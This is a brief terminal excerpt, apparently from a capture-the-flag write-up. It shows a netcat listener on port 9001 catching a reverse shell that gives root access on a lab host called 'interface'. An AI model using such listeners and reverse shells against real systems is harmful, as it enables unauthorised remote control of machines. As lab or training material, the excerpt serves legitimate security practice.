 → exploit git:(main) ✗ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.200] 38326
bash: cannot set terminal process group (21911): Inappropriate ioct
bash: no job control in this shell
root@interface:~#